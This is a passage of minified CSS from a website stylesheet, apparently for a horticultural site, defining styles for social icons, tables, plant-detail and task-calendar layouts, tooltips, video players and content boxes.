(min-width:46.25em){.slide-panel__bar{display:none}}.slide-panel__bar-toggle{display:inline-block;margin-left:7px;color:#fff;white-space:nowrap;transform:rotate(-90deg) translateX(-100%);transform-origin:top left}.slide-panel__bar-toggle:hover{color:#fff}.slide-panel__content{margin-right:30px;background-color:#fff;padding:1rem}@media screen and (min-width:46.25em){.slide-panel__content{margin-right:0}}.slide-panel__content--transparent{background-color:transparent}.slider{margin:20px 0 26px 0}.slider .rz-pointer{border-radius:0;background-color:transparent}.slider .rz-pointer:after{display:none}.slider .rz-bubble{bottom:-20px;color:#3b3630;font-size:1rem;font-weight:700}.slider .rz-bubble.rz-limit{font-weight:400}.slider .rz-bar{height:2px;background-color:#e7eeed;border-radius:0}.slider .rz-bar.rz-selection{background-color:#e7eeed;border-radius:0}.social-icons{font-size:.9375rem}@media (min-width:61.25em){.social-icons{font-size:1rem}}.social-icons i[class^=fa]{width:2.25em;height:2.25em;line-height:2.25em;text-align:center;color:#fff}.social-icons i[class^=fa]:before{display:block;font-size:1.375em}.social-icons a:focus-visible{display:block;outline:0;box-shadow:0 0 0 2px #00afeb}.social-icons a:hover .fa:before{transform:scale(1.1)}.social-icons .fa-facebook{background-color:#3c599f}.social-icons .fa-facebook-f{background-color:#3c599f}.social-icons .fa-flickr{background-color:#ff0084}.social-icons .fa-google-plus{background-color:#cf3d2e}.social-icons .fa-google-plus-g{background-color:#cf3d2e}.social-icons .fa-instagram{background-color:#a1755c}.social-icons .fa-linkedin{background-color:#0085ae}.social-icons .fa-linkedin-in{background-color:#0085ae}.social-icons .fa-pinterest{background-color:#cc2127}.social-icons .fa-pinterest-p{background-color:#cc2127}.social-icons .fa-twitter{background-color:#0099dc}.social-icons .fa-x-twitter{background-color:#000}.social-icons .fa-tiktok{background-color:#000}.social-icons .fa-youtube{background-color:#c52f30}.social-icons .fa-bookmark{background-color:#7d8769}.social-icons .fa-envelope{background-color:#696969}.social-icons .fa-print{background-color:#006e50}.social-icons--circle a,.social-icons--circle i[class^=fa]{border-radius:50%}.social-icons--rounded a,.social-icons--rounded i[class^=fa]{border-radius:.375rem}.social-icons--flat i[class^=fa]{border-radius:0}.social-icons--inverse i[class^=fa]{background-color:#fff}.social-icons--inverse i.fa-facebook{color:#3c599f}.social-icons--inverse i.fa-facebook-f{color:#3c599f}.social-icons--inverse i.fa-flickr{color:#ff0084}.social-icons--inverse i.fa-google-plus{color:#cf3d2e}.social-icons--inverse i.fa-google-plus-g{color:#cf3d2e}.social-icons--inverse i.fa-instagram{color:#a1755c}.social-icons--inverse i.fa-linkedin{color:#0085ae}.social-icons--inverse i.fa-linkedin-in{color:#0085ae}.social-icons--inverse i.fa-pinterest{color:#cc2127}.social-icons--inverse i.fa-pinterest-p{color:#cc2127}.social-icons--inverse i.fa-twitter{color:#0099dc}.social-icons--inverse i.fa-x-twitter{color:#000}.social-icons--inverse i.fa-tiktok{color:#000}.social-icons--inverse i.fa-youtube{color:#c52f30}.social-icons--inverse i.fa-bookmark{color:#7d8769}.social-icons--inverse i.fa-envelope{color:#696969}.social-icons--inverse i.fa-print{color:#006e50}.social-icons--transparent i[class^=fa]{background-color:transparent}.social-icons--small{font-size:90%}.social-icons--large{font-size:125%}@media (min-width:46.25em){.social-icons--footer{font-size:90%}}.social-icons--footer i[class^=fa]{color:#004447;background-color:#fff;opacity:.95}.social-icons--footer i[class^=fa]:hover{opacity:1}.sort{margin:0 0 .5em;padding:0;list-style:none}.sort__item{margin:0 0 .25em;display:inline-block;padding-right:2rem;vertical-align:top}.sort__item a{color:#3b3630;font-weight:400;text-decoration:none}.sort__item a:hover{color:#3b3630}.sort__item.is-active a{font-weight:900}.sort__text{float:left}.sort__text:after{content:attr(title);display:block;font-weight:900;height:1px;color:transparent;overflow:hidden;visibility:hidden}.sort__icon{float:left}.sort__icon--down:after{content:"\f0d7";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out}.sort__icon--up:after{content:"\f0d7";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out;transform:rotate(180deg)}.table{margin:0}.table th,.table tbody td{color:#3b3630}.table{width:100%}.table>thead>tr,.table>tbody>tr,.table>tfoot>tr{border-bottom:0}.table col[class*=l-col-]{display:table-column;position:static;float:none}.table td[class*=l-col-],.table th[class*=l-col-]{display:table-cell;position:static;float:none}.table--simple>thead>tr>th,.table--simple>tbody>tr>th,.table--simple>tfoot>tr>th{border-bottom:none}.table--simple>thead>tr>td,.table--simple>tbody>tr>td,.table--simple>tfoot>tr>td{border-bottom:none}.table--condensed>thead>tr>th,.table--condensed>thead>tr>td,.table--condensed>tbody>tr>th,.table--condensed>tbody>tr>td,.table--condensed>tfoot>tr>th,.table--condensed>tfoot>tr>td{padding:.15625rem}.table--no-borders>thead>tr>th,.table--no-borders>thead>tr>td,.table--no-borders>tbody>tr>th,.table--no-borders>tbody>tr>td,.table--no-borders>tfoot>tr>th,.table--no-borders>tfoot>tr>td{border:0}.table--white>thead>tr>th,.table--white>thead>tr>td,.table--white>tbody>tr>th,.table--white>tbody>tr>td,.table--white>tfoot>tr>th,.table--white>tfoot>tr>td{background:#fff}.table--alternating>thead>tr>th,.table--alternating>thead>tr>td,.table--alternating>tbody>tr>th,.table--alternating>tbody>tr>td,.table--alternating>tfoot>tr>th,.table--alternating>tfoot>tr>td{border-bottom:0}.table--alternating>thead>tr:first-child>th,.table--alternating>thead>tr:first-child>td,.table--alternating>tbody>tr:first-child>th,.table--alternating>tbody>tr:first-child>td,.table--alternating>tfoot>tr:first-child>th,.table--alternating>tfoot>tr:first-child>td{border-top:1px solid #b5cbc8}.table--alternating>thead>tr:nth-child(odd)>th,.table--alternating>thead>tr:nth-child(odd)>td,.table--alternating>tbody>tr:nth-child(odd)>th,.table--alternating>tbody>tr:nth-child(odd)>td,.table--alternating>tfoot>tr:nth-child(odd)>th,.table--alternating>tfoot>tr:nth-child(odd)>td{background:#fff}.table--alternating>thead>tr:nth-child(even)>th,.table--alternating>thead>tr:nth-child(even)>td,.table--alternating>tbody>tr:nth-child(even)>th,.table--alternating>tbody>tr:nth-child(even)>td,.table--alternating>tfoot>tr:nth-child(even)>th,.table--alternating>tfoot>tr:nth-child(even)>td{background:#e7eeed}.table__cell{padding:.75rem 1rem;border-bottom:1px solid #b5cbc8;text-align:center}.table__cell--bold{font-weight:700}.table__cell--top{vertical-align:top}.table__cell--middle{vertical-align:middle}.table__cell--bottom{vertical-align:bottom}.table__cell--left{text-align:left}.table__cell--right{text-align:right}.table__link{display:block;font-weight:700}.table-show-accent th.table__cell{background-color:#dac79c}.table-show-accent .table__cell{padding-right:8px;padding-left:8px;border-bottom:1px solid #b89542;background-color:#e7eeed}.table-show-accent--legacy table{width:100%!important;height:auto!important;border:1px solid transparent}.table-show-accent--legacy table tr th,.table-show-accent--legacy table tr td{font-size:1em;background-color:#e7eeed;padding:.5rem 4px;text-align:left}.table-show-accent--legacy table tr td:first-child{width:25%;font-weight:700;background-color:#dac79c}.table-show-accent--legacy table tr td{padding-right:8px;padding-left:8px;border-bottom:1px solid #b89542}.table-create-this-at-home th.table__cell{padding-left:0;font-weight:600;vertical-align:top}.table-create-this-at-home .table__cell{padding:.15625rem;border-bottom:none;vertical-align:top;text-align:left;background-color:#fff}.table--calendar-chart{border-collapse:collapse;border:1px solid #b5cbc8}.table--calendar-chart .table__cell{background-color:#fff;border:1px solid #b5cbc8}.table--calendar-chart .table__cell.is-active{background-color:#dcefe2}.table--calendar-chart th.table__cell{padding:.5rem;color:#ababab;font-weight:400;text-transform:uppercase}.table--calendar-chart th.table__cell.is-active{color:#3b3630}.table--calendar-chart td.table__cell{height:4rem}.table--calendar-chart td.table__cell.is-active{font-weight:700}.table--plant-details .table__cell{padding:.5rem .25rem;border-bottom:0;background-color:#fff}@media (min-width:30em){.table--plant-details .table__cell{padding:.5rem}}@media (min-width:61.25em){.table--plant-details .table__cell{padding-right:.75rem;padding-left:.75rem}}.table--plant-details tr:not(:first-child) .table__cell{border-right:1px solid #b5cbc8}.table--plant-details tr:not(:first-child) .table__cell:last-child{border-right:0}.table--plant-details tr:first-child .table__cell,.table--plant-details tr:last-child .table__cell{border-bottom:1px solid #b5cbc8}.table--plant-details tr:nth-child(even) .table__cell{background-color:#e7eeed}.table--facts .table__cell{border:1px solid #b8b2ad}.table--facts th.table__cell{width:9rem;background-color:#f5f2ee}.table--facts.table--stack{margin-top:-1px}.table--task-calendar th.table__cell{text-transform:uppercase}.table--task-calendar .table__cell{padding:.5rem .25rem}@media (min-width:46.25em){.table--task-calendar .table__cell{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:46.25em) and (min-width:46.25em){.table--task-calendar .table__cell{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:46.25em) and (min-width:61.25em){.table--task-calendar .table__cell{font-size:1.1458333333rem;line-height:1.3090909091}}.tabs__item--selected:hover,.tabs__item--selected:focus{background-color:transparent}.tag-list{padding:0;margin:0;list-style:none}.tag-list>li{margin-left:0}.tag-list__item{display:inline-block;margin-bottom:4px}.tag-list__link{display:inline-block;padding:.25em .5em;color:#64556c;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem;font-weight:700;background-color:#b5cbc8}.tag-list__link:hover{background-color:#e7eeed}.tiles{padding:0;margin:0;list-style:none;width:100%}.tiles>li{margin-left:0}@media screen and (min-width:46.25em){.flexbox .tiles{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}}.tiles__item{display:block;float:left;width:100%;margin:0}@media screen and (min-width:46.25em){.tiles__item{width:50%}.flexbox .tiles__item{box-flex:1;-moz-flex:1 1 50%;flex:1 1 50%;min-height:200px}}.tiles__item--media{display:none}@media screen and (min-width:46.25em){.flexbox .tiles__item--media{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 50%;flex:1 1 50%}}.tiles__item--tone-l{background-color:#e7eeed}.tiles__item--tone-m{background-color:#b5cbc8}.tiles__item--tone-d{background-color:#006e50}.tiles__item--tone-d>*,.tiles__item--tone-d .tiles__heading{color:#fff}.tiles__item--tone-d-alt{background-color:#578a83}.tiles__item--tone-d-alt>*,.tiles__item--tone-d-alt .tiles__heading{color:#fff}.tiles__content{padding:1.25rem}.tiles__image{width:100%;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat;overflow:hidden}.tiles__heading{margin-top:0;font-weight:300}.tiles__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media screen and (min-width:46.25em){.tiles__faux-link{display:none}}.tipbox{position:relative}.tipbox.is-active{z-index:1001}.tipbox.is-active .button{border:1px solid #fff}.tipbox-tip{padding:.4045rem .809rem;position:absolute;visibility:hidden;color:#fff;z-index:1001}.tipbox-tip.is-active{visibility:visible}.tipbox-tip__icon{padding-right:.25rem;padding-left:.25rem;font-family:"rhs-icons";font-weight:400;content:"\f12f";display:inline-block;font-size:3em;font-weight:300;color:#b5cbc8}@media (min-width:46.25em){.tipbox-tip__icon{font-size:4em}}.tipbox-tip__content{font-size:1.25rem;font-weight:300}@media (min-width:46.25em){.tipbox-tip__content{font-size:1.375rem}}.to-do__list{counter-reset:li;padding-left:0;margin-top:0;margin-bottom:1.25rem;float:left;display:block;margin-right:2.3576515979%;width:100%}.to-do__list:last-child{margin-right:0}@media screen and (min-width:46.25em){.to-do__list{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.to-do__list:last-child{margin-right:0}}.to-do__item{position:relative;margin:0;padding:1em 0 1em 3em;border-top:1px solid #006e50;list-style:none;color:#3b3630}.to-do__item:last-child{border-bottom:1px solid #578a83}.to-do__item:before{position:absolute;top:0;left:0;content:counter(li);counter-increment:li;text-align:center;font-size:40px;font-style:italic}.to-do__calendar{padding:0;margin:0;list-style:none;float:left;display:block;margin-right:2.3576515979%;width:100%;margin-bottom:1.25rem}.to-do__calendar>li{margin-left:0}.to-do__calendar:last-child{margin-right:0}@media screen and (min-width:46.25em){.to-do__calendar{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;margin-right:0}.to-do__calendar:last-child{margin-right:0}}.to-do__month.selected{background-color:#b5cbc8}.to-do__month{display:inline-block;min-height:3.4em;background-color:#e7eeed;margin-bottom:.5em;font-size:20px;line-height:3.4em;text-transform:uppercase;font-weight:700;text-align:center;float:left;display:block;margin-right:2.7110256793%;width:22.9667307405%;cursor:pointer}.to-do__month:last-child{margin-right:0}.to-do__month:nth-child(4n){margin-right:0}.to-do__month:nth-child(4n+1){clear:left}.to-do__month:hover{color:#3b3630;background-color:#fbebf2}.to-do__more{float:left;display:block;margin-right:.8876325947%;width:100%;margin-top:.625rem}.to-do__more:last-child{margin-right:0}.to-do-calendar__item{display:block;float:left;width:25%;margin:0;border-right:.5rem solid #fff;border-bottom:.5rem solid #fff;min-height:3.4em;background-color:#e7eeed;font-size:20px;line-height:3.4em;text-transform:uppercase;font-weight:700;text-align:center;cursor:pointer}.to-do-calendar__item:hover{color:#3b3630;background-color:#fbebf2}.to-do-calendar__item.is-selected{background-color:#b5cbc8}.to-do-calendar__item a:hover{color:#3b3630}.to-do-calendar--compact .to-do-calendar__item{line-height:3.4em;margin-bottom:1px;border-right-width:1px;border-bottom-width:1px}.to-do-list{counter-reset:todo;padding-left:0;margin-top:0;margin-bottom:1.25rem}.to-do-list--4{counter-reset:todo 3}.to-do-list__item{position:relative;margin:0;padding:0 0 2rem 4rem;list-style:none;color:#3b3630}@media (min-width:46.25em){.to-do-list__item{padding-left:5rem;padding-bottom:2.75rem}}.to-do-list__item:last-child{padding-bottom:.5rem}.to-do-list__item:before{position:absolute;top:-.5rem;left:0;content:counter(todo);counter-increment:todo 1;color:#37aa46;text-align:center;min-width:4rem}@media (min-width:30em){.to-do-list__item:before{top:-.75rem}}@media (min-width:46.25em){.to-do-list__item:before{top:-1.25rem}}.to-do-list__link{font-weight:400}.top-tip{padding:1rem 1.25rem;position:relative;border:1px solid #b5cbc8;margin-top:24px}.top-tip:before{position:absolute;top:-24px;left:-1px;content:'';margin-left:0;border:12px solid transparent;border-bottom-color:#b5cbc8;border-left-color:#b5cbc8}.top-tip:after{position:absolute;top:-22px;left:0;margin-top:0;margin-left:0;height:0;width:0;content:'';display:block;border:12px solid transparent;border-bottom-color:#fff;border-left-color:#fff}.top-tip--alt{background-color:#f5f2ee;border-radius:.375rem;border:1px solid #b8b2ad;display:flex;position:relative;min-width:4rem;flex-direction:column;align-items:center;text-align:center}.top-tip--alt>:last-child{margin-bottom:0}@media (min-width:46.25em){.top-tip--alt{flex-direction:row;align-items:flex-start;text-align:left}}.top-tip--alt:before,.top-tip--alt:after{display:none}.top-tip__heading{margin-bottom:.5rem}.top-tip__heading:before{content:"\f005";margin-right:.5rem;color:#578a83;font-family:"Font Awesome 5 Pro";font-weight:900}.top-tip--alt .top-tip__heading{margin-top:.25rem;margin-right:0;margin-bottom:1rem;padding:.25rem .5rem;position:relative;min-height:1rem;color:#fff;font-weight:700;background-color:#a53782}@media (min-width:30em){.top-tip--alt .top-tip__heading{max-width:75%}}@media (min-width:46.25em){.top-tip--alt .top-tip__heading{max-width:25%;margin-right:1rem}}.top-tip--alt .top-tip__heading:before{position:absolute;right:.75rem;bottom:-.75rem;margin-top:0;margin-left:0;height:0;width:0;content:'';display:block;border:.375rem solid transparent;border-top-color:#a53782;border-right-color:#a53782}.top-tip--alt .top-tip__content{flex:1 1 0}.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media (min-width:46.25em){.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.toolbar--sticky .toolbar__list-item{margin:0}@media screen and (min-width:46.25em){.toolbar--sticky-search .nav-form-button{background-color:#00a175}}.toolbar__list{display:flex;margin:0;padding:0;list-style:none;vertical-align:top;justify-content:end}.toolbar__list-item{display:flex;margin:.25rem 0 .25rem .25rem;align-items:center}.toolbar__list-item--search{width:100%;max-width:18rem}.tooltip-v2{position:relative;font-style:normal}.tooltip-v2--question{font-size:1rem}.tooltip-v2--question:before{content:"\f059";margin-right:.125em;margin-left:.125em;font-family:"Font Awesome 5 Pro";font-weight:900}.tooltip-v2--inline{display:table-cell;vertical-align:middle}.tooltip-v2__content{position:absolute;bottom:100%;left:50%;padding:.5em 1em;font-size:.822590304rem;line-height:1.215672;display:none;width:200px;max-width:100vw;margin-bottom:8px;color:#3b3630;background-color:#fff;border:1px solid #b5cbc8;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;z-index:200;transform:translateX(-50%);animation:tooltip-v2 250ms ease-in-out both}@media screen and (min-width:46.25em){.tooltip-v2__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.tooltip-v2__content{font-size:.9548611111rem;line-height:1.0472727273}}.tooltip-v2__content:before{position:absolute;top:100%;left:50%;content:'';margin-left:-4px;border:8px solid transparent;border-top-color:#b5cbc8}.tooltip-v2__content:after{position:absolute;top:100%;left:50%;height:0;width:0;margin-top:-1px;margin-left:-4px;content:'';display:block;border:8px solid transparent;border-top-color:#fff}.tooltip-v2:hover .tooltip-v2__content{display:block}.tooltip-v2--edge .tooltip-v2__content{margin-bottom:12px;transform:none}.tooltip-v2--edge .tooltip-v2__content:before{left:-1px;margin-left:0;border:6px solid transparent;border-top-color:#b5cbc8;border-left-color:#b5cbc8}.tooltip-v2--edge .tooltip-v2__content:after{margin-top:0;margin-left:0;left:0;border:5px solid transparent;border-top-color:#fff;border-left-color:#fff}.tooltip-v2--auto .tooltip-v2__content{width:auto}.tooltip-v2--medium .tooltip-v2__content{width:350px}.tooltip-v2--large .tooltip-v2__content{width:500px}.tooltip-v2--focus input:focus~.tooltip-v2__content,.tooltip-v2--focus:focus .tooltip-v2__content{display:block;pointer-events:auto}@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}.media-player,.video-player{width:100%;position:relative;z-index:0}.media-player .infobar,.video-player .infobar{padding:4px 13px 8px 6px;background:#fff;position:absolute;top:12px;left:12px;z-index:1;max-width:84%}.media-player .infobar .title,.video-player .infobar .title{padding:0;margin:0;color:#3b3630;font-size:1.125rem;font-weight:700;line-height:normal;float:none}.media-player .infobar .meta,.video-player .infobar .meta{padding:0 8px;margin:2px 0 0;line-height:15px;display:inline-block;background:#e1e3de;border-radius:8px;font-size:1rem;color:#3b3630;font-style:italic}.media-player .infobar .sep,.video-player .infobar .sep{width:1px;height:9px;border-left:1px solid #818181;margin:0 3px;display:inline-block}.copy .media-player,.copy .video-player{margin:20px 0}.video-player-wrapper{position:relative}.video-player-wrapper a.add-bookmark-trigger{position:absolute;width:46px;height:35px;right:0;top:14px;z-index:4;background:url(/assets/styles/images//bg/video-bookmark.png) 0 0 no-repeat}.video-player-wrapper a.add-bookmark-trigger:hover{background-position:0 -50px}.ie .video-player-wrapper a.add-bookmark-trigger{right:1px}.media-player.bmp1,.bmp1.video-player{margin-bottom:0}.video-player .infobar{margin:0;color:#3b3630;font-size:1.125rem;line-height:normal;float:left}.jwplayer{position:relative!important;height:0!important;width:100%!important;overflow:hidden!important;padding-bottom:56.25%!important}.jwplayer embed,.jwplayer object,.jwplayer iframe{position:absolute;top:0;left:0;height:100%;width:100%}.responsive-video-container{position:absolute;top:0;left:0;height:100%;width:100%}.video-timeline{font-size:.9375rem}@media (min-width:61.25em){.video-timeline{font-size:1rem}}@media screen and (min-width:46.25em){.video-timeline__video{float:left;display:block;width:75.665724446%}.video-timeline__video:last-child{width:74.7780918513%}}@media screen and (min-width:61.25em){.video-timeline__video{float:left;display:block;width:58.8511190136%}.video-timeline__video:last-child{width:57.9634864189%}}.video-timeline__heading{margin-top:0;margin-bottom:.25rem}.video-timeline__summary{padding:.625rem}@media screen and (min-width:46.25em){.video-timeline__summary{float:left;display:block;width:75.665724446%;margin-bottom:.625rem}.video-timeline__summary:last-child{width:74.7780918513%}}@media screen and (min-width:61.25em){.video-timeline__summary{width:41.1488809864%;margin-bottom:0}}.video-timeline__summary p{margin-bottom:1rem}.video-timeline__summary-duration{padding:.625rem 0;border-top:1px solid #578a83;border-bottom:1px solid #578a83;font-style:italic}.video-timeline__timeline{padding:.625rem}@media screen and (min-width:46.25em){.video-timeline__timeline{float:none;width:24.334275554%;display:inline-block}}@media screen and (min-width:61.25em){.video-timeline__timeline{float:left;width:41.1488809864%}}.video-timeline__timeline-group{margin-bottom:.625rem}.flexbox .video-timeline__timeline-group{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}@media screen and (min-width:46.25em){.flexbox .video-timeline__timeline-group{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}@media screen and (min-width:61.25em){.flexbox .video-timeline__timeline-group{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:32.7415782702%}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{box-flex:0;-moz-flex:0 1 33.3333%;flex:0 1 33.3333%;margin-right:.625rem}.flexbox .video-timeline__timeline-item:last-child{margin-right:0}@media screen and (min-width:46.25em){.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:100%;margin-right:0;margin-bottom:.625rem}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{flex-basis:auto;-ms-flex-preferred-size:auto}.video-timeline__timeline-item:last-child{margin-bottom:0}}@media screen and (min-width:61.25em){.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:32.7415782702%}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;margin-right:.625rem;margin-bottom:0}.video-timeline__timeline-item:last-child{margin-right:0}}.video-timeline__timeline-item a{font-weight:600;text-decoration:none}.video-timeline--wide .video-timeline__summary{padding-right:0;padding-left:0}@media screen and (min-width:61.25em){.video-timeline--wide .video-timeline__summary{padding-left:.625rem}}.video-timeline--wide .video-timeline__summary>.l-module{padding-right:0;padding-left:0}@media screen and (min-width:61.25em){.video-timeline--wide .video-timeline__summary>.l-module{padding-right:0;padding-left:.625rem}}.video-timeline--wide .video-timeline__timeline{padding-right:0;padding-left:0}@media screen and (min-width:46.25em){.video-timeline--wide .video-timeline__timeline{padding-left:.625rem}}.video-timeline--wide .video-timeline__timeline>.l-module{padding-right:0;padding-left:0}@media screen and (min-width:46.25em){.video-timeline--wide .video-timeline__timeline>.l-module{padding-right:0;padding-left:.625rem}}.well{position:relative;min-height:20px;width:100%;padding:1rem 1.25rem;background-color:#e7eeed}@media screen and (min-width:46.25em){.well--nopadding{padding:0}}.well--sm{padding:.625rem}.well--lg{padding:1.875rem}.well--tone-l{background-color:#fff}.well--tone-m{background-color:#b5cbc8}.well--tone-m hr{border-top-color:#e7eeed}.well--tone-d{background-color:#578a83}.well--tone-d hr{border-top-color:#e7eeed}.well--arrow-right{padding-right:3.75rem}.well--arrow-right:before{position:absolute;top:0;right:0;bottom:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 25,100 0,100 25,50' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:left center;width:2.5rem}.well--arrow-left{padding-left:3.75rem}.well--arrow-left:before{position:absolute;top:0;bottom:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 0,50 25,100 0,100' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right center;width:2.5rem}.well--arrow-up{padding-top:3.75rem}.well--arrow-up:before{position:absolute;top:0;right:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 100 25' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 100,0 100,25 50,0 0,25' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:bottom center;width:auto;height:2.5rem}.well--arrow-down{padding-bottom:3.75rem}.well--arrow-down:before{position:absolute;right:0;bottom:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 100 25' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 50,25 100,0 100,25 0,25' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:top center;width:auto;height:2.5rem}.c-banner{padding:.625rem;background-color:#e7eeed}.c-banner--style-award{color:#fff;background-color:#b89542}.c-banner--style-award h1,.c-banner--style-award h2,.c-banner--style-award h3,.c-banner--style-award h4,.c-banner--style-award h5,.c-banner--style-award h6{color:#fff}.c-border-l{padding:.3125rem 0 .3125rem 1.618rem;width:100%;border-left:3px solid #b5cbc8}.c-border-l__heading{padding-bottom:.809rem}.c-border-l__heading>h1,.c-border-l__heading>h2,.c-border-l__heading>h3,.c-border-l__heading>h4,.c-border-l__heading>h5,.c-border-l__heading>h6{margin-bottom:0}.c-border-l__body{padding-top:.3125rem}.c-boxed{background-color:#e7eeed}.c-boxed__heading{padding:.625rem;background-color:#b5cbc8}.c-boxed__heading>h1,.c-boxed__heading>h2,.c-boxed__heading>h3,.c-boxed__heading>h4,.c-boxed__heading>h5,.c-boxed__heading>h6{margin:0}.c-boxed__heading-icon{float:right;line-height:.8em}.c-boxed__body{padding:.625rem}.c-boxed--nopadding .c-boxed__body{padding:0}.c-boxed-v2{background-color:#e7eeed}.c-boxed-v2__heading{padding:.809rem 1.25rem;margin:0;color:#fff;text-align:center;background-color:#006e50}@media (min-width:30em){.c-boxed-v2__heading{text-align:left}}.c-boxed-v2__heading>h1,.c-boxed-v2__heading>h2,.c-boxed-v2__heading>h3,.c-boxed-v2__heading>h4,.c-boxed-v2__heading>h5,.c-boxed-v2__heading>h6{margin:0}.c-boxed-v2__body{padding:1.25rem;border:1px solid #aeccc8}.c-filter{position:relative;display:block;width:100%;background-color:#e7eeed}@media screen and (min-width:46.25em){.c-filter{border:1px solid #b5cbc8}}.c-filter__list-item.l-col-md-4{position:static;margin:0}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4{padding-right:.625rem;padding-bottom:.625rem}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(3n+1){clear:both}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4){padding-top:.625rem}}@media screen and (min-width:61.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4){padding-top:.9375rem;padding-bottom:.9375rem}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4):before{position:absolute;right:1em;left:1em;content:'';margin-top:-.625rem;border-bottom:1px solid #b5cbc8}}@media screen and (min-width:61.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4):before{margin-top:-.9375rem}}.c-filter__button.button{margin-bottom:.625rem;min-height:2.625em;font-size:1rem;line-height:inherit;background-color:#fff}@media screen and (min-width:46.25em){.c-filter__button.button{margin-top:0}}.c-filter hr{border-color:#b5cbc8}.c-legend{position:relative;border:1px solid #578a83}.c-legend__heading{position:absolute;top:0;left:50%;padding-right:.5em;padding-left:.5em;transform:translateX(-50%);margin-top:-.5em;line-height:1;font-size:1.25rem;font-weight:800;background:#fff}.c-legend__body{padding:.625rem}.c-legend__body::after{clear:both;content:"";display:table}.c-box-show-highlights{width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-box-show-highlights{min-height:28.125rem}}.c-box-show-highlights.c-box-show-highlights--medium-green{background-color:#b5cbc8;color:#3b3630}.c-box-show-highlights.c-box-show-highlights--medium-green h2,.c-box-show-highlights.c-box-show-highlights--medium-green p{color:#3b3630}.c-box-show-highlights h3{width:100%}.c-card-alert{padding:.5rem;width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.flexbox .c-card-alert{display:flex;flex-direction:column;justify-content:center;text-align:center}.c-card-alert--theme-light{background-color:#fff}.c-card-pca{padding:.5rem;width:100%;background-color:#37aa46;border:1px solid #006e50}.flexbox .c-card-pca{display:flex;flex-direction:column;justify-content:center;text-align:center}.c-card-show-garden{display:block;width:100%;background-color:#e7eeed}.c-card-show-garden__img{margin:0;vertical-align:middle}.c-card-show-garden__img img,.c-card-show-garden__img .cover-image{border:1px solid #e7eeed}.c-card-show-garden__caption{position:absolute;bottom:0;padding:.809rem 1rem;width:100%;display:block;background-color:#b5cbc8}.c-card-show-garden__caption-text{min-height:3.09375rem;max-height:3.09375rem;line-height:1.375;letter-spacing:-.03125em;overflow:hidden}.c-card-show-garden__award{position:absolute;top:0;right:0;padding:8px}.c-card-show-garden__more{padding:4%;color:#fff}.c-card-show-garden__more .c-card-show-garden__more-heading{display:block;margin:0;padding-bottom:.5em;color:#fff;font-size:1rem;font-weight:600;text-transform:uppercase;border-bottom:1px solid #fff}.c-card-show-garden__more 